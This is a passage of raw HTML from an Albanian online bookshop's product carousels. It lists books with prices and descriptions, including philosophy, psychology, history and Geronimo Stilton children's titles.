itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/1225-stilton-18kujdes-mustaqet-po-vjen-miugoni.html" title="Kujdes mustaqet.... po vjen miugoni - Stilton 18" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15078-home_default/stilton-18kujdes-mustaqet-po-vjen-miugoni.jpg" alt="Stilton 18(Kujdes mustaqet po vjen miugoni)" title="Stilton 18(Kujdes mustaqet po vjen miugoni)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/1225-stilton-18kujdes-mustaqet-po-vjen-miugoni.html" rel="https://bukinist.al/sq/fantazi/1225-stilton-18kujdes-mustaqet-po-vjen-miugoni.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/1225-stilton-18kujdes-mustaqet-po-vjen-miugoni.html" rel="https://bukinist.al/sq/fantazi/1225-stilton-18kujdes-mustaqet-po-vjen-miugoni.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/1225-stilton-18kujdes-mustaqet-po-vjen-miugoni.html" title="Kujdes mustaqet.... po vjen miugoni - Stilton 18" itemprop="url" > Kujdes mustaqet.... po vjen miugoni -... </a></h5><p class="product-desc" itemprop="description"> Ky libër vjen për vogëlushët duke ju rrëfyer historitë dhe bëmat e miushëve që jetojnë në Ishullin e Miushëve.Ciuttt! Një miush misterioz vetëm me një sy ka ndërmend të shkatërrojë Jehonën e Brejtësit</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1225" href="#" rel="1225" onclick="WishlistCart('wishlist_block_list', 'add', '1225', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/1226-stilton-19-misteri-i-piramides-se-djathit-.html" title="Misteri i piramides se djathit, Stilton 19" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15077-home_default/stilton-19-misteri-i-piramides-se-djathit-.jpg" alt="Stilton 19 (Misteri i piramidës së djathit )" title="Stilton 19 (Misteri i piramidës së djathit )" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/1226-stilton-19-misteri-i-piramides-se-djathit-.html" rel="https://bukinist.al/sq/fantazi/1226-stilton-19-misteri-i-piramides-se-djathit-.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/1226-stilton-19-misteri-i-piramides-se-djathit-.html" rel="https://bukinist.al/sq/fantazi/1226-stilton-19-misteri-i-piramides-se-djathit-.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/1226-stilton-19-misteri-i-piramides-se-djathit-.html" title="Misteri i piramides se djathit, Stilton 19" itemprop="url" > Misteri i piramides se djathit, Stilton 19 </a></h5><p class="product-desc" itemprop="description"> Ky libër vjen për vogëlushët duke ju rrëfyer historitë dhe bëmat e miushëve që jetojnë në Ishullin e Miushëve.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1226" href="#" rel="1226" onclick="WishlistCart('wishlist_block_list', 'add', '1226', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/1234-stilton-20-me-dhimbset-gezofi-mua.html" title="Me dhimbset gezofi mua - Stilton 20" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15076-home_default/stilton-20-me-dhimbset-gezofi-mua.jpg" alt="Stilton 20 (Me dhimbset gezofi mua)" title="Stilton 20 (Me dhimbset gezofi mua)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/1234-stilton-20-me-dhimbset-gezofi-mua.html" rel="https://bukinist.al/sq/fantazi/1234-stilton-20-me-dhimbset-gezofi-mua.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/1234-stilton-20-me-dhimbset-gezofi-mua.html" rel="https://bukinist.al/sq/fantazi/1234-stilton-20-me-dhimbset-gezofi-mua.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/1234-stilton-20-me-dhimbset-gezofi-mua.html" title="Me dhimbset gezofi mua - Stilton 20" itemprop="url" > Me dhimbset gezofi mua - Stilton 20 </a></h5><p class="product-desc" itemprop="description"> Ky libër vjen për vogëlushët duke ju rrëfyer historitë dhe bëmat e miushëve që jetojnë në Ishullin e Miushëve.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1234" href="#" rel="1234" onclick="WishlistCart('wishlist_block_list', 'add', '1234', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/1235-historia-e-vertete-e-familjes-stilton.html" title="Historia e vertete e familjes Stilton" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15075-home_default/historia-e-vertete-e-familjes-stilton.jpg" alt="Historia e vërtetë e familjes Stilton" title="Historia e vërtetë e familjes Stilton" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/1235-historia-e-vertete-e-familjes-stilton.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/1235-historia-e-vertete-e-familjes-stilton.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/1235-historia-e-vertete-e-familjes-stilton.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/1235-historia-e-vertete-e-familjes-stilton.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/1235-historia-e-vertete-e-familjes-stilton.html" title="Historia e vertete e familjes Stilton" itemprop="url" > Historia e vertete e familjes Stilton </a></h5><p class="product-desc" itemprop="description"> Ky libër vjen për vogëlushët duke ju rrëfyer historitë dhe bëmat e miushëve që jetojnë në Ishullin e Miushëve.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1235" href="#" rel="1235" onclick="WishlistCart('wishlist_block_list', 'add', '1235', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1239-ne-mbreterine-e-fantazise-3.html" title="Ne mbreterine e fantazise - Vell. 3" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/2725-home_default/ne-mbreterine-e-fantazise-3.jpg" alt="Në mbretërinë e fantazisë 3" title="Në mbretërinë e fantazisë 3" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1239-ne-mbreterine-e-fantazise-3.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1239-ne-mbreterine-e-fantazise-3.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1239-ne-mbreterine-e-fantazise-3.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1239-ne-mbreterine-e-fantazise-3.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1239-ne-mbreterine-e-fantazise-3.html" title="Ne mbreterine e fantazise - Vell. 3" itemprop="url" > Ne mbreterine e fantazise - Vell. 3 </a></h5><p class="product-desc" itemprop="description"> Aventurat gazmore të një miushi gazetar, familjes dhe miqve të tij, në një botë ku heroi ynë fiton gjithmonë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1239" href="#" rel="1239" onclick="WishlistCart('wishlist_block_list', 'add', '1239', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/1241-aventurat-e-tom-sojerit.html" title="Aventurat e Tom Sojerit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/2727-home_default/aventurat-e-tom-sojerit.jpg" alt="Aventurat e Tom Sojerit" title="Aventurat e Tom Sojerit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/1241-aventurat-e-tom-sojerit.html" rel="https://bukinist.al/sq/fantazi/1241-aventurat-e-tom-sojerit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/1241-aventurat-e-tom-sojerit.html" rel="https://bukinist.al/sq/fantazi/1241-aventurat-e-tom-sojerit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/1241-aventurat-e-tom-sojerit.html" title="Aventurat e Tom Sojerit" itemprop="url" > Aventurat e Tom Sojerit </a></h5><p class="product-desc" itemprop="description"> Për të gjithë fëmijët që kërkojnë të mësojnë gjëra të reja për botën duke u zbavitur përmes aventurave të miushit Stilton. Për të gjithë të rriturit që duan të ndajnë histori gazmore dhe plot humor me të vegjlit e tyre.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1241" href="#" rel="1241" onclick="WishlistCart('wishlist_block_list', 'add', '1241', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/1329-histori-gazmore-13-nje-fundjave-e-cmendur-per-jeroniminstilton-13.html" title="Nje fundjave e cmendur per Jeronimin - Stilton 13" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/3056-home_default/histori-gazmore-13-nje-fundjave-e-cmendur-per-jeroniminstilton-13.jpg" alt="Nje fundjave e cmendur per Jeronimin - Stilton 13" title="Nje fundjave e cmendur per Jeronimin - Stilton 13" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/1329-histori-gazmore-13-nje-fundjave-e-cmendur-per-jeroniminstilton-13.html" rel="https://bukinist.al/sq/fantazi/1329-histori-gazmore-13-nje-fundjave-e-cmendur-per-jeroniminstilton-13.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/1329-histori-gazmore-13-nje-fundjave-e-cmendur-per-jeroniminstilton-13.html" rel="https://bukinist.al/sq/fantazi/1329-histori-gazmore-13-nje-fundjave-e-cmendur-per-jeroniminstilton-13.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/1329-histori-gazmore-13-nje-fundjave-e-cmendur-per-jeroniminstilton-13.html" title="Nje fundjave e cmendur per Jeronimin - Stilton 13" itemprop="url" > Nje fundjave e cmendur per Jeronimin -... </a></h5><p class="product-desc" itemprop="description"> Aventurat gazmore të një miushi gazetar, familjes dhe miqve të tij, në një botë ku heroi ynë fiton gjithmonë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1329" href="#" rel="1329" onclick="WishlistCart('wishlist_block_list', 'add', '1329', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/1330-histori-gazmore-14-mire-se-erdhet-ne-fortesen-e-koprracise-stilton-14.html" title="Mire se erdhet ne fortesen e koprracise - Stilton 14" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/3230-home_default/histori-gazmore-14-mire-se-erdhet-ne-fortesen-e-koprracise-stilton-14.jpg" alt="Mire se erdhet ne fortesen e koprracise - Stilton 14" title="Mire se erdhet ne fortesen e koprracise - Stilton 14" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/1330-histori-gazmore-14-mire-se-erdhet-ne-fortesen-e-koprracise-stilton-14.html" rel="https://bukinist.al/sq/black-friday/1330-histori-gazmore-14-mire-se-erdhet-ne-fortesen-e-koprracise-stilton-14.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/1330-histori-gazmore-14-mire-se-erdhet-ne-fortesen-e-koprracise-stilton-14.html" rel="https://bukinist.al/sq/black-friday/1330-histori-gazmore-14-mire-se-erdhet-ne-fortesen-e-koprracise-stilton-14.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/1330-histori-gazmore-14-mire-se-erdhet-ne-fortesen-e-koprracise-stilton-14.html" title="Mire se erdhet ne fortesen e koprracise - Stilton 14" itemprop="url" > Mire se erdhet ne fortesen e koprracise -... </a></h5><p class="product-desc" itemprop="description"> Aventurat gazmore të një miushi gazetar, familjes dhe miqve të tij, në një botë ku heroi ynë fiton gjithmonë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1330" href="#" rel="1330" onclick="WishlistCart('wishlist_block_list', 'add', '1330', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/1331-histori-gazmore-15dashuria-eshte-si-djathi-stilton-15.html" title="Dashuria eshte si djathi, - Stilton 15" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/3231-home_default/histori-gazmore-15dashuria-eshte-si-djathi-stilton-15.jpg" alt="Dashuria eshte si djathi, - Stilton 15" title="Dashuria eshte si djathi, - Stilton 15" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/1331-histori-gazmore-15dashuria-eshte-si-djathi-stilton-15.html" rel="https://bukinist.al/sq/fantazi/1331-histori-gazmore-15dashuria-eshte-si-djathi-stilton-15.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 